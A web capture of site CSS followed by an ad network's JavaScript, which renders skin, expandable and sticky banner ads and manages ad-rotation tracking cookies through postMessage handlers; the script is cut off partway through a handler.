@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

